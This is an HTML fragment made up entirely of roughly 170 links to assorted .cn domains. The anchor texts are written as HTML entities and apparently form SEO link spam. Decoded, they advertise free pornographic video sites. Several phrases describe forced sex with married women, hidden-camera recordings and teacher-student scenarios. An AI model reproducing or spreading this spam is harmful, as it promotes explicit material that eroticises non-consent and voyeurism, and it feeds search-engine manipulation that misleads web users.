<a href="http://qingxingxiecai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://310tjkj.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sosuzhou.cn" target="_blank">&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rong186.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://vntcw10.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://chosen1.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://partnersinlighting.cn" target="_blank">&#x6027;&#x9AD8;&#x6E56;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://whxzsyx.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haiwanmu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://okppt.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://myhome-hs.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://zcjsgm.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://fkjkw.cn" target="_blank">&#x9EBB;&#x8C46;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lphomes.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E45;&#x4E45;av</a>|
<a href="http://cdhssyx.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nething.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://biaozu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiushouji.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gamezl.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baguamingli.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7ECF;&#x5178;&#x89C6;&#x9891;</a>|
<a href="http://ge16.cn" target="_blank">97&#x8D85;&#x78B0;cao</a>|
<a href="http://chxmf.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://ydyijia.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://meirongren.cn" target="_blank">91&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zgrsbxby.cn" target="_blank">&#x5348;&#x591C;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x5F71;&#x9662;</a>|
<a href="http://yusao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6843;&#x8272;</a>|
<a href="http://bjstkj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://klqx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://ycdulou.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://me61.cn" target="_blank">&#x300A;&#x65B0;&#x4E16;&#x754C;&#x300B;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://luyuna.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nanbeihuo.com.cn" target="_blank">&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://sxgongju.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x6027;&#x8272;69</a>|
<a href="http://qlhsbw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://mecside.cn" target="_blank">&#x641E;&#x9EC4;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jobshunting.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://pzhqz.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://w146.cn" target="_blank">&#x5728;&#x7EBF;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h560.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dhqclp.cn" target="_blank">&#x56FD;&#x4EA7;&#x9965;&#x6E34;&#x719F;&#x5973;91&#x4E5D;&#x8272;</a>|
<a href="http://xinggaolai.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://loretw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;av</a>|
<a href="http://kinggolds.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5077;&#x62CD;</a>|
<a href="http://lm16.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://kuagu.cn" target="_blank">www&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://tf-swufe.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;va&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://guoyongli.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hebeijiejiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2228;</a>|
<a href="http://qyjjw.cn" target="_blank">&#x5077;&#x62CD;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;</a>|
<a href="http://sxbjzs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://wxrs88.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://xqtour.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yeapoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shanxizufang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6E05;&#x7EAF;&#x53E6;&#x7C7B;</a>|
<a href="http://xgmhzl.com.cn" target="_blank">&#x73A9;&#x5F04;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://eko3d.cn" target="_blank">&#x6210;&#x5E74;18&#x7537;&#x5973;&#x591C;&#x95F4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://306308.cn" target="_blank">&#x725B;&#x725B;&#x89C6;&#x9891;&#x6700;&#x65B0;&#x7248;&#x53EB;&#x4EC0;&#x4E48;</a>|
<a href="http://chaikao.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x7B2C;&#x4E8C;&#x5B63;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kcao.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fintechstar.cn" target="_blank">&#x7537;&#x7537;&#x4E0A;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://hljliangshi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;</a>|
<a href="http://xtjjzs.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://wbjf.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://pgjy.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bjdfhsd.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://polbrok.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x8272;</a>|
<a href="http://genca.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x7EAA;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxynet.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://xiaotaiwangluo.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://jyew.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://bajik.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x5267;&#x60C5;&#x8001;&#x5E08;&#x548C;&#x5B66;&#x751F;</a>|
<a href="http://suandui.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://selailu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinxinqiao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://163r.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wzyixiong.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;18&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xgqnw.cn" target="_blank">www.av&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://yuanzhongtang.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://daselang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ninokuni.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;av&#x5728;&#x7EBF;</a>|
<a href="http://gz-gaofeng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
<a href="http://xkyhh.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://k3828.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;v&#x4E00;&#x7EA7;&#x6BDB;&#x591A;&#x5185;&#x5C04;</a>|
<a href="http://zcxz.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;a</a>|
<a href="http://wcled.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://outnews.cn" target="_blank">&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://ctups.cn" target="_blank">&#x5A77;&#x5A77;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;</a>|
<a href="http://4seatour.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x793E;&#x533A;</a>|
<a href="http://tdfang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://jssnc.cn" target="_blank">&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://ruanmiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://0561rtv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://upworthy.com.cn" target="_blank">91&#x8272;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://fxar.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yfajqz.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sh120.net.cn" target="_blank">&#x4F26;www&#x65E5;&#x672C;&#x8001;&#x5987;</a>|
<a href="http://x9981.cn" target="_blank">&#x9EC4;&#x8272;av&#x4E0D;&#x5361;</a>|
<a href="http://hnzhongke.cn" target="_blank">www.&#x6210;&#x4EBA;18&#x556A;&#x5F71;&#x9662;.com</a>|
<a href="http://holleygrid.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jingdongsw.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yanglaojp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yuangub.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxcyd.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;2015</a>|
<a href="http://pd5.com.cn" target="_blank">&#x5348;&#x591C;&#x5267;&#x573A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://funbar.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://tovel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;69&#x5F71;&#x9662;</a>|
<a href="http://gzhaoyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x9646;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hrbkjxh.com.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x5348;&#x591C;&#x7537;&#x5973;xxoo&#x514D;&#x8D39;</a>|
<a href="http://dactylogram.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://mzfce.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ke60.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://51chuan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;&#x5341;&#x8D1F;</a>|
<a href="http://lifengrong.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x63D2;</a>|
<a href="http://moziw.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://tuyoo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x9999;&#x8549;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://flyapp.com.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://acmen.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hebyn.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://yizr.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jhd360.cn" target="_blank">&#x4EBA;&#x59BB;91&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgkun.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://anhyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://firsttax.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;av&#x871C;&#x81C0;</a>|
<a href="http://lujiaying.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://99vkang.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zhuagao.cn" target="_blank">www&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://o5x.com.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x874C;&#x86AA;&#x4E28;&#x5BF9;&#x767D;</a>|
<a href="http://sanjiu39.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;av&#x5F71;&#x9662;&#x6F66;&#x8349;</a>|
<a href="http://njmd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://auditoffice.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;</a>|
<a href="http://leadview.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mtnc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4EBA;&#x59BB;&#x719F;&#x5973;</a>|
<a href="http://duolink.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://guaping.cn" target="_blank">&#x7CBE;&#x54C1;97&#x4EBA;</a>|
<a href="http://51zengji.cn" target="_blank">&#x6027;&#x751F;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fadin.com.cn" target="_blank">&#x5929;&#x5802;av&#x7537;&#x4EBA;</a>|
<a href="http://ruilifushi.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yn73.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;hd&#x4E45;&#x4E45;</a>|
<a href="http://opencapi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qq-salon.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>|
<a href="http://ynqbzs.cn" target="_blank">&#x7537;&#x5973;&#x6253;&#x6251;&#x514B;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>|
<a href="http://owodc.cn" target="_blank">&#x4EBA;&#x59BB;91&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yw86.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://aooan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4EBA;&#x59BB;</a>|
<a href="http://hjyled.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wanfubaihuo.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x5728;&#x7EBF;</a>|
<a href="http://liuxuenews.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://1ao2.cn" target="_blank">&#x4E45;&#x4E45;&#x8272;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://yb85.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://zhengrongbaike.cn" target="_blank">3d&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://paved.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kldu.cn" target="_blank">&#x97E9;&#x56FD;&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://liuhedaquan.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://youliangxin.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
<a href="http://poscn.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;av&#x5927;&#x7247;</a>|
<a href="http://baiqianji.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://eydjf.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://uujw.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;a&#x7EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://queenmary.com.cn" target="_blank">777zyz&#x8272;&#x8D44;&#x6E90;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbelife.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x6BDB;&#x7247;</a>|
<a href="http://wjqcx.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x5267;&#x573A;</a>|
<a href="http://qq-salon.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://551559.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x78B0;97&#x9999;&#x8549;</a>|
<a href="http://genzi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ycbp99.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://bxdlrfy.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://szshudikeji.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnzczl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;</a>|
<a href="http://heartwing.cn" target="_blank">&#x5973;&#x540C;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
